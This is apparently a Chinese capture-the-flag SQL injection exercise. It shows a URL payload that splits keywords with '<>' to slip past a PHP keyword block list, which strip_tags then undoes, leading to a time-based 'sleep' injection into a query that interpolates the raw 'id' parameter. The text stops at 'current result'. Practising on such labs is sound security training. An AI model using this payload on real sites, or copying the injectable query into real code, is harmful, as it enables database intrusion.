 103.238.227.13:10087/?id=1%27%20a<>nd%20s<>leep(5)%23
SQL注入测试
访问参数为：?id=x
查找表为key的数据表，id=1值hash字段值
以下为其中一段代码：
//过滤sql
$array = array('table','union','and','or','load_file','create','delete','select','update','sleep','alter','drop','truncate','from','max','min','order','limit'
foreach ($array as $value)
{
if (substr_count($id, $value) > 0)
{
exit('包含敏感关键字！'.$value);
}
}
//xss过滤
$id = strip_tags($id);
$query = "SELECT * FROM temp WHERE id={$id} LIMIT 1";
当前结果：